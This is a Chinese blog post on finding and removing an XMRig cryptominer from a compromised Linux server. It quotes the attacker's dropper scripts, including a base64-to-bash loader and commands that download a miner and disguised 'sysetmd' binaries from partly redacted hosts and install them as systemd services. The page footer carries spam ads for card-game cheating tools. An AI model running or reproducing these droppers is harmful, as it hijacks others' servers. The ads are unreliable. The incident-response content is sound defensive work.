Xmrig挖矿入侵服务器排查
创始人
2025-01-16 13:06:09
0次
Xmrig挖矿入侵服务器排查
type: Post
status: Published
date: 2024/03/19
slug: 240319-xmrig
tags: 建站, 开发, 推荐
category: 技术分享
契机

⚙ 叮咚!阿里云提示你,你的服务器正在被攻击!问题

排查思路
#上去服务器先看看这个文件 ps aux | grep xmrig 
#排查下pid关联的文件 -> 没啥收获 ll /proc/{pid}/fd #查看网络链接,记住关键ip netstat -tunap | grep {pid} #kill再说 kill -9 {pid} #然后全局查找文件(这里要记住文件大概什么时候创建的) find / -name xmrig #rm -rf xmrig相关 rm -rf {xxxx} #检查下定时任务,该取消就取消 crontab -l #再检查下xmrig相关后台程序 -> 我这里使用xmrig关键字没搜到 systemctl list-units --type=service | grep xmrig 不出意外的话,5分钟后xmrig又被拉起来了,现在我们知道他有守护程序了。
#查询服务器网络链接,看起来可疑ip记录下pid netstat -tunap #看看所有的程序 ps aux #以上两个步骤我基本确定下面这个pid很可疑,在看下文件创建时间,与xmrig创建时间一致 /opt/sysetmd 9x25 481.x1.x1.4x #依然看看关联文件->没收获 ll /proc/{pid}/fd #再kill掉 kill -9 {pid} #删除文件sysetmd相关 rm -rf {xxxx} #再去找自启动服务 这个确实找到了 systemctl list-units --type=service | grep sysetmd 

#直接给他停掉 systemctl stop sysetmd.service systemctl disable sysetmd.service rm -f /etc/systemd/system/sysetmd.service 额外收获,发现/etc/systemd/system下有个自启动的service名字和创建时间很可疑

#cat查看下 cat monero.service #文件内容如下,发现xmrig就是这个拉起来的 [Unit] Description=Monero miner service node [Service] ExecStart=/root/xmrig-6.21.1/xmrig --donate-level 1 -o xxxxxxx Restart=always [Install] #直接给他停掉 systemctl stop monero.service systemctl disable monero.service rm /etc/systemd/system/monero.service #然后持续观察以下内容 ps aux top -c netstat -tunap 最后防止还有其他守护程序被拉起来,再看看对应时间点有哪些文件增加
#查找某个时间段的文件 #忽略/proc文件夹 find / -type d \( -path /proc -o -path /var/lib/docker -o -path /mnt/www/docker -o -path /usr/local/aegis \) -prune -o -type f -newermt "2024-03-18 00:00:00" ! -newermt "2024-03-19 00:00:00" -print 
#找到wawa.sh和update_udp.sh很可疑 #wawa.sh如下 cd /root; wget http://1187xxxxxom/xmrig-6.21.1-linux-static-x64.tar.gz; tar -zxvf xmrig-6.21.1-linux-static-x64.tar.gz; systemctl stop monero.service; rm -rf /etc/systemd/system/monero.service; wget http://xxxxon/monero.service; sysctl -w vm.nr_hugepages=$((1168+$(nproc))); mv monero.service /etc/systemd/system/monero.service; systemctl daemon-reload; systemctl enable monero.service; systemctl start monero.service #update_udp.sh如下 echo "xxxx==base64encodeexxxxxx"|base64 -di|bash -s #base64解谜如下 curl -s http:/x7/libhv.so -o /opt/libhv.so; cp /opt/libhv.so /usr/lib/libhv.so; cp /opt/libhv.so /usr/lib64/libhv.so; curl -s http://bpxysetmd -o /opt/sysetmd; chmod 777 /opt/sysetmd; curl -s http://bpgx27/sysetmd.service -o /etc/systemd/system/sysetmd.service;systemctl daemon-reload; systemctl enable sysetmd.service; systemctl start sysetmd.service; 发现和我清除的一致,再持续观察一段时间,还有这个人是真的蠢,为什么部署sh还要留下
总结
- 找被黑时间左右的所有文件一个一个排查
- 找文件关联pid
- 找pid关联fd,端口,ip等
- 找相关service,排查异常servcie,定时任务全部停止
- 持续观察cpu,网络等信息
写到最后
-
https://bothsavage.github.io/

相关内容
热门资讯
每日必看教程!凑一桌关春天辅助...
每日必看教程!凑一桌关春天辅助器可以安装(透视)wepoker辅助器软件下载(关于开挂辅助脚本)是一...
玩家实测!闲逸助手下载2.4....
玩家实测!闲逸助手下载2.4.0(透视)wepoker黑侠辅助器正版下载(分享开挂辅助安装);wep...
我来分享!友玩广西辅助联系方式...
我来分享!友玩广西辅助联系方式(透视)哈糖大菠萝能开挂吗(必备开挂辅助助手);是一款可以让一直输的玩...
总算了解!小闲辅助神器(透视)...
总算了解!小闲辅助神器(透视)德普之星私人局透视(曝光开挂辅助助手);德普之星私人局透视是一种具有地...
技术分享!美猴王辅助(透视)购...
您好:购买的wpk辅助在哪里下载这款游戏可以开挂的,确实是有挂的,很多玩家在这款游戏中打牌都会发现很...
一起来讨论!玉兔辅助器(透视)...
一起来讨论!玉兔辅助器(透视)德州圈脚本(总结开挂辅助软件);1、不需要AI权限,帮助你快速的进行德...
让我来分享经验!了解科技南通长...
让我来分享经验!了解科技南通长牌辅助神器(透视)wepoker透视脚本下载(科普开挂辅助神器);1....
盘点十款!手机字牌辅助脚本工具...
您好,手机字牌辅助脚本工具这款游戏可以开挂的,确实是有挂的,需要了解加微【485275054】很多玩...
玩家必看攻略!雀友会广东潮汕麻...
玩家必看攻略!雀友会广东潮汕麻雀开挂(透视)wepoker看底牌(关于开挂辅助器);1、这是跨平台的...
一分钟揭秘!微信边锋辅助(透视...
一分钟揭秘!微信边锋辅助(透视)wpk俱乐部有没有辅助(了解开挂辅助安装);相信小伙伴都知道这个微信...
